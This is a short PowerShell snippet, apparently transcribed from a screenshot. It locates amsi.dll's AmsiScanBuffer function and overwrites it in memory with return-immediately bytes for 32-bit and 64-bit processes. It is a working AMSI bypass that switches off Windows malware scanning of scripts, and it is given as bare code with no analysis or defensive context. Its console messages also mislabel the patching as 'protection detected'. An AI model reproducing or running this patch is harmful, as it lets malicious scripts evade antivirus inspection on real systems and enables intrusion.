 1 $ptr = [Win32]::FindAmsiFun();#获取amsi.dll!AmsiScanBuffer
2 if($ptr -eq 0)
3 {
4     Write-Host "protection not found"
5 }
6 else
7 {
8     if([IntPtr]::size -eq 4)
9     {
10         Write-Host "x32 protection detected"
11         $buf = New-Object Byte[] 7
12         $buf[0] = 0x66;
13         $buf[1] = 0xb8;
14         $buf[2] = 0x01;
15         $buf[3] = 0x00;
16         $buf[4] = 0xc2;
17         $buf[5] = 0x18;
18         $buf[6] = 0x00; #mov ax, 1 ;ret 0x18;
19         $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 7)
20     }
21     else
22     {
23         Write-Host "x64 protection detected"
24         $buf = New-Object Byte[] 6
25         $buf[0] = 0xb8;
26         $buf[1] = 0x01;
27         $buf[2] = 0x00;
28         $buf[3] = 0x00;
29         $buf[4] = 0x00;
30         $buf[5] = 0xc3;  #mov eax, 1 ;ret;
31         $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 6)
32     }
33 }